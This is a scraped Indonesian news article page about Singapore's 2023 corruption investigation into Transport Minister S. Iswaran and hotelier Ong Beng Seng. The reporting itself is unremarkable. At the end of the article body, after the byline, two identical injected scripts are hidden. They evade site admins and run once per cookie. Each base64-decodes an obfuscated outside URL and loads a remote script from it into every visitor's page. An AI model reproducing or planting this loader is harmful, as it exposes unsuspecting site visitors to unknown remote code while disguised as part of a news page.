<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="591" height="470" src="https://kabari99.com/wp-content/uploads/2023/07/Ong-Beng-Seng-591x470.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><strong>Kabari99-</strong>Investigasi korupsi di Singapura telah meluas hingga mencakup Ong Beng Seng, seorang taipan hotel yang terkenal karena membawa Grand Prix Formula 1 ke negara kota yang kaya itu.</p>
<p>Ong, direktur pelaksana Hotel Properties Limited, telah diminta oleh badan antikorupsi negara itu, Biro Investigasi Praktik Korupsi (CPIB), untuk memberikan informasi tentang interaksinya dengan Menteri Perhubungan S. Iswaran, kata perusahaan itu dalam pengajuan hari Jumat ke bursa saham.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Badan tersebut sebelumnya telah meluncurkan penyelidikan atas kasus yang melibatkan menteri perhubungan, dalam penyelidikan korupsi langka yang melibatkan pejabat tingkat kabinet.</p>
<p>Baca juga :<a href="https://kabari99.com/hiburan/terungkap-lisa-marie-presley-meninggal/">Terungkap Lisa Marie Presley meninggal</a></p>
<p>&#8220;Saya telah menginstruksikan Menteri Iswaran untuk mengambil cuti sampai penyelidikan ini selesai,&#8221; kata Lee, tanpa menjelaskan secara spesifik kasus tersebut, dikutip CNBC International, Kamis, 13 Juli 2023. &#8220;Menteri Senior Negara Bagian Chee Hong Tat akan menjadi pejabat Menteri Transportasi,&#8221; tambah Lee.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Baca juga:<a href="https://kabari99.com/dunia/tragis-india-di-landa-banjir-dan-longsor/">Tragis India di Landa Banjir dan Longsor</a></p>
<h2>Pengumuman itu muncul beberapa minggu</h2>
<p>Setelah tinjauan negara atas tuduhan korupsi yang dibuat terhadap dua menteri kabinet, yakni lainnya Menteri Hukum dan Dalam Negeri K.Shanmugam dan Menteri Luar Negeri Vivian Balakrishnan. Dugaan skandal korupsi ini iterkait sewa-menyewa bungalow kolonial milik pemerintah.</p>
<p>Singapura membayar para menterinya dengan gaji tertinggi di dunia. Negara kota di Asia Tenggara itu saat ini berada di urutan kelima dalam Indeks Persepsi Korupsi terbaru dari Transparency International.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Baca juga :<a href="https://kabari99.com/sepak-bola/raksasa-spanyol-tertarik-datangkan-pemain-liverpool/">Raksasa Spanyol Tertarik Datangkan Pemain Liverpool</a></p>
<p>ini bermula ketika CPIB meluncurkan penyelidikan atas sebuah kasus yang tidak disebutkan, 11 Juli lalu. CPIB perlu mewawancarai S.Israwan untuk memberikan penjelasan lebih.</p>
<p>&#8220;CPIB mengakui kepentingan anggota masyarakat dalam kasus ini karena seorang menteri sedang diwawancarai,&#8221;</p>
<p>begitu kata lembaga antikorupsi itu dalam sebuah pernyataan dimuat TIME melansir Bloomberg.</p>
<p>&#8220;CPIB akan mengusut kasus ini secara tuntas dengan tekad kuat untuk menegakkan fakta dan kebenaran, serta menegakkan supremasi hukum,&#8221; tambahnya.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Baca juga :<a href="https://kabari99.com/gaya-hidup/bagaimana-samurai-jepang-pada-zaman-dahulu/">Bagaimana Samurai Jepang pada Zaman Dahulu?</a></p>
<h2>Lee Hsien Loong menginstruksikan Iswaran</h2>
<p>Hal itu kemudian membuat Lee Hsien Loong menginstruksikan Iswaran untuk mengambil cuti. Ia juga telah menunjuk Menteri Senior Negara Bagian, Chee Hong Tat, untuk menggantikan posisinya hingga penyelidikan selesai. &#8220;Saya telah menginstruksikan Menteri Iswaran untuk mengambil cuti sampai penyelidikan ini selesai,&#8221;</p>
<p>kata Lee, tanpa menjelaskan secara spesifik kasus tersebut, dikutip CNBC International.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Mengutip Channel News Asia (CNA), Iswaran, Profesor Hukum Singapore Management University Eugene Tan mengatakan status &#8220;cuti&#8221; menunjukkan bahwa ada bukti awal yang dapat dipercaya bahwa hukum mungkin telah dilanggar.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Baca juga :<a href="https://kabari99.com/ekonomi/bisnis/inovasi-emirat-grup-maskapai/">Inovasi Emirat Grup Maskapai Memperkenalkan Pusat Pengembangan Untuk Hologram 3D, AI,</a></p>
<p>&#8220;Untuk menghindari investigasi yang dikompromikan jika Mr Iswaran terus menjalankan kekuasaan dan tugasnya,</p>
<p>PM Lee pantas untuk memberinya cuti untuk menegakkan integritas investigasi yang sedang berlangsung,&#8221; katanya. &#8220;Posisi politiknya akan diputuskan secara serius. Partai yang berkuasa harus menentukan apakah akan menurunkannya, bahkan jika dia dibebaskan oleh CPIB dan AGC (Kejaksaan Agung),&#8221; tambahnya.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Kasus langka</h2>
<p>Kabar tentang Ong muncul hanya beberapa hari setelah Perdana Menteri Lee Hsien Loong meminta menteri transportasi untuk mengambil cuti.</p>
<p>Iswaran &#8220;membantu CPIB&#8221; dalam penyelidikan, kata Lee dalam pernyataan hari Rabu.</p>
<p>Kantor Lee tidak memberikan komentar pada hari Jumat mengenai pemberitahuan penangkapan Ong atau informasi lebih lanjut tentang siapa lagi yang dapat dipanggil untuk membantu kasus tersebut, yang secara resmi dibuka pada hari Selasa.</p>
<p>CPIB mengatakan tidak dapat mengomentari kasus tersebut sambil menunggu penyelidikan yang sedang berlangsung.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Baca juga:<a href="https://kabari99.com/indonesia/aurel-hermansyah-ultah-di-warung-pecel-lele/">Aurel Hermansyah Ultah di Warung Pecel Lele</a></p>
<p>Eugene Tan, profesor hukum asosiasi di Singapore Management University, mengatakan kepada CNN bahwa penyelidikan korupsi serupa terakhir yang melibatkan seorang menteri kabinet terjadi pada tahun 1986.</p>
<p>Penyelidikan korupsi yang melibatkan menteri jarang terjadi di Singapura, di mana pejabat dibayar dengan baik untuk mencegah korupsi. Gaji tahunan rata-rata para menteri adalah sekitar 1,1 juta dolar Singapura (hampir $834.000), menurut pemerintah.</p>
<p><a href="https://twitter.com/kabari99" rel="nofollow noopener noreferrer">Kabari99</a>-Diwani-Yogyakarta<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">6 days ago</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-07-14T13:32:27+00:00","datePublished":"2023-07-14T13:32:27+00:00","dateModified":"2026-01-18T20:07:33+00:00","headline":"Penyelidikan Korupsi Langka Singapura","name":"Penyelidikan Korupsi Langka Singapura","keywords":[],"url":"https:\/\/kabari99.com\/dunia\/internasional-dunia\/penyelidikan-korupsi-langka-singapura\/","description":"Kabari99-Investigasi korupsi di Singapura telah meluas hingga mencakup Ong Beng Seng, seorang taipan hotel yang terkenal karena membawa Grand Prix Formula 1 ke negara kota yang kaya itu. Ong, direktur","copyrightYear":"2023","articleSection":"Bisnis,Dunia,Internasional news,Politik","articleBody":"Kabari99-Investigasi korupsi di Singapura telah meluas hingga mencakup Ong Beng Seng, seorang taipan hotel yang terkenal karena membawa Grand Prix Formula 1 ke negara kota yang kaya itu.\n\nOng, direktur pelaksana Hotel Properties Limited, telah diminta oleh badan antikorupsi negara itu, Biro Investigasi Praktik Korupsi (CPIB), untuk memberikan informasi tentang interaksinya dengan Menteri Perhubungan S. Iswaran, kata perusahaan itu dalam pengajuan hari Jumat ke bursa saham.\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\nBadan tersebut sebelumnya telah meluncurkan penyelidikan atas kasus yang melibatkan menteri perhubungan, dalam penyelidikan korupsi langka yang melibatkan pejabat tingkat kabinet.\n\nBaca juga :Terungkap Lisa Marie Presley meninggal\n\n\"Saya telah menginstruksikan Menteri Iswaran untuk mengambil cuti sampai penyelidikan ini selesai,\" kata Lee, tanpa menjelaskan secara spesifik kasus tersebut, dikutip CNBC International, Kamis, 13 Juli 2023. \"Menteri Senior Negara Bagian Chee Hong Tat akan menjadi pejabat Menteri Transportasi,\" tambah Lee.\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\nBaca juga:Tragis India di Landa Banjir dan Longsor\nPengumuman itu muncul beberapa minggu\nSetelah tinjauan negara atas tuduhan korupsi yang dibuat terhadap dua menteri kabinet, yakni lainnya Menteri Hukum dan Dalam Negeri K.Shanmugam dan Menteri Luar Negeri Vivian Balakrishnan. Dugaan skandal korupsi ini iterkait sewa-menyewa bungalow kolonial milik pemerintah.\n\nSingapura membayar para menterinya dengan gaji tertinggi di dunia. Negara kota di Asia Tenggara itu saat ini berada di urutan kelima dalam Indeks Persepsi Korupsi terbaru dari Transparency International.\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\nBaca juga :Raksasa Spanyol Tertarik Datangkan Pemain Liverpool\n\nini bermula ketika CPIB meluncurkan penyelidikan atas sebuah kasus yang tidak disebutkan, 11 Juli lalu. CPIB perlu mewawancarai S.Israwan untuk memberikan penjelasan lebih.\n\n\"CPIB mengakui kepentingan anggota masyarakat dalam kasus ini karena seorang menteri sedang diwawancarai,\"\n\nbegitu kata lembaga antikorupsi itu dalam sebuah pernyataan dimuat TIME melansir Bloomberg.\n\n\"CPIB akan mengusut kasus ini secara tuntas dengan tekad kuat untuk menegakkan fakta dan kebenaran, serta menegakkan supremasi hukum,\" tambahnya.\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\nBaca juga :Bagaimana Samurai Jepang pada Zaman Dahulu?\nLee Hsien Loong menginstruksikan Iswaran\nHal itu kemudian membuat Lee Hsien Loong menginstruksikan Iswaran untuk mengambil cuti. Ia juga telah menunjuk Menteri Senior Negara Bagian, Chee Hong Tat, untuk menggantikan posisinya hingga penyelidikan selesai. \"Saya telah menginstruksikan Menteri Iswaran untuk mengambil cuti sampai penyelidikan ini selesai,\"\n\nkata Lee, tanpa menjelaskan secara spesifik kasus tersebut, dikutip CNBC International.\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\nMengutip Channel News Asia (CNA), Iswaran, Profesor Hukum Singapore Management University Eugene Tan mengatakan status \"cuti\" menunjukkan bahwa ada bukti awal yang dapat dipercaya bahwa hukum mungkin telah dilanggar.\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\nBaca juga :Inovasi Emirat Grup Maskapai Memperkenalkan Pusat Pengembangan Untuk Hologram 3D, AI,\n\n\"Untuk menghindari investigasi yang dikompromikan jika Mr Iswaran terus menjalankan kekuasaan dan tugasnya,\n\nPM Lee pantas untuk memberinya cuti untuk menegakkan integritas investigasi yang sedang berlangsung,\" katanya. \"Posisi politiknya akan diputuskan secara serius. Partai yang berkuasa harus menentukan apakah akan menurunkannya, bahkan jika dia dibebaskan oleh CPIB dan AGC (Kejaksaan Agung),\" tambahnya.\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\nKasus langka\nKabar tentang Ong muncul hanya beberapa hari setelah Perdana Menteri Lee Hsien Loong meminta menteri transportasi untuk mengambil cuti.\n\nIswaran \"membantu CPIB\" dalam penyelidikan, kata Lee dalam pernyataan hari Rabu.\n\nKantor Lee tidak memberikan komentar pada hari Jumat mengenai pemberitahuan penangkapan Ong atau informasi lebih lanjut tentang siapa lagi yang dapat dipanggil untuk membantu kasus tersebut, yang secara resmi dibuka pada hari Selasa.\n\nCPIB mengatakan tidak dapat mengomentari kasus tersebut sambil menunggu penyelidikan yang sedang berlangsung.\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\n&nbsp;\n\nBaca juga:Aurel Hermansyah Ultah di Warung Pecel Lele\n\nEugene Tan, profesor hukum asosiasi di Singapore Management University, mengatakan kepada CNN bahwa penyelidikan korupsi serupa terakhir yang melibatkan seorang menteri kabinet terjadi pada tahun 1986.\n\nPenyelidikan korupsi yang melibatkan menteri jarang terjadi di Singapura, di mana pejabat dibayar dengan baik untuk mencegah korupsi. Gaji tahunan rata-rata para menteri adalah sekitar 1,1 juta dolar Singapura (hampir $834.000), menurut pemerintah.\n\nKabari99-Diwani-Yogyakarta(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(\/[^A-Za-z0-9\\+\\\/\\=]\/g,'');while(i","publisher":{"@id":"#Publisher","@type":"Organization","name":"Kabari99","logo":{"@type":"ImageObject","url":"https:\/\/kabari99.com\/wp-content\/uploads\/2022\/12\/kabari-logo-png-e1670941648185.png"},"sameAs":["https:\/\/www.facebook.com\/kabari99","https:\/\/twitter.com\/kabari99","https:\/\/www.instagram.com\/kabari99"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/kabari99.com\/dunia\/internasional-dunia\/penyelidikan-korupsi-langka-singapura\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Diwani kabari","url":"https:\/\/kabari99.com\/author\/diwani\/"},"image":{"@type":"ImageObject","url":"https:\/\/kabari99.com\/wp-content\/uploads\/2023\/07\/Ong-Beng-Seng.webp","width":1200,"height":710}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Penyelidikan%20Korupsi%20Langka%20Singapura&#038;url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/&#038;title=Penyelidikan%20Korupsi%20Langka%20Singapura" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/&#038;name=Penyelidikan%20Korupsi%20Langka%20Singapura" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/&#038;description=Penyelidikan%20Korupsi%20Langka%20Singapura&#038;media=https://kabari99.com/wp-content/uploads/2023/07/Ong-Beng-Seng.webp" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/&#038;title=Penyelidikan%20Korupsi%20Langka%20Singapura" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/&#038;description=Penyelidikan%20Korupsi%20Langka%20Singapura&#038;media=https://kabari99.com/wp-content/uploads/2023/07/Ong-Beng-Seng.webp" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Penyelidikan%20Korupsi%20Langka%20Singapura&#038;url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Penyelidikan%20Korupsi%20Langka%20Singapura%20https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/&text=Penyelidikan%20Korupsi%20Langka%20Singapura" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">Baca selanjutnya</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/12/Tujuan-pribadi.jpg)" class="slide slide-id-4319 tie-slide-1 tie-standard">
					<a href="https://kabari99.com/gaya-hidup/tujuan-2024/" class="all-over-thumb-link" aria-label="Tujuan Pribadi Tahun 2024: Menuju Peningkatan Diri"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-51" href="https://kabari99.com/./gaya-hidup/">Gaya Hidup</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/gaya-hidup/tujuan-2024/">Tujuan Pribadi Tahun 2024: Menuju Peningkatan Diri</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/12/298180A7-DA93-4195-8AF1-8F6EA47D434B.jpg)" class="slide slide-id-4288 tie-slide-2 is-trending tie-standard">
					<a href="https://kabari99.com/dunia/internasional-dunia/boikot-produk/" class="all-over-thumb-link" aria-label="Daftar Produk Israel yang Diboikot Konsumen Sedunia"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-25" href="https://kabari99.com/./politik/">Politik</a></span><div class="thumb-content"><div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/dunia/internasional-dunia/boikot-produk/">Daftar Produk Israel yang Diboikot Konsumen Sedunia</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/11/AA1kgGc6.jpg)" class="slide slide-id-4261 tie-slide-3 tie-standard">
					<a href="https://kabari99.com/ekonomi/bisnis/gold-rises/" class="all-over-thumb-link" aria-label="Gold Rises on Weaker Dollar as Focus Shifts to Fed Meeting Minutes"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-29" href="https://kabari99.com/./ekonomi/bisnis/">Bisnis</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/ekonomi/bisnis/gold-rises/">Gold Rises on Weaker Dollar as Focus Shifts to Fed Meeting Minutes</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/10/masjid-yang-hancur-akibat-serangan-udara-Israel.jpg)" class="slide slide-id-4254 tie-slide-4 tie-standard">
					<a href="https://kabari99.com/dunia/internasional-dunia/banjir-alaqsa/" class="all-over-thumb-link" aria-label="&#8220;Banjir AlAqsa&#8221; serangan terbesar Palestina terhadap Israel"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-59" href="https://kabari99.com/./dunia/internasional-dunia/">Internasional news</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/dunia/internasional-dunia/banjir-alaqsa/">&#8220;Banjir AlAqsa&#8221; serangan terbesar Palestina terhadap Israel</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/10/2cbd876c-f083-45c3-a305-0c53e7caccf6.jpg)" class="slide slide-id-4245 tie-slide-5 tie-standard">
					<a href="https://kabari99.com/dunia/internasional-dunia/gaza-roket/" class="all-over-thumb-link" aria-label="Gaza ROKET ke Israel, lebih dari 5.000 roket dan proyektil diluncurkan."></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-59" href="https://kabari99.com/./dunia/internasional-dunia/">Internasional news</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/dunia/internasional-dunia/gaza-roket/">Gaza ROKET ke Israel, lebih dari 5.000 roket dan proyektil diluncurkan.</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/10/full-breakfast.jpg)" class="slide slide-id-4239 tie-slide-6 tie-standard">
					<a href="https://kabari99.com/gaya-hidup/british-foods/" class="all-over-thumb-link" aria-label="Traditional British Foods Top 10"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-51" href="https://kabari99.com/./gaya-hidup/">Gaya Hidup</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/gaya-hidup/british-foods/">Traditional British Foods Top 10</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/09/sokarno--e1695708772795.jpg)" class="slide slide-id-4222 tie-slide-1 is-trending tie-standard">
					<a href="https://kabari99.com/indonesia/sokarno-hatta/" class="all-over-thumb-link" aria-label="Siapa Sokarno &#038; Siapa Hatta?"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span><span class="date meta-item tie-icon">6 days ago</span></div>
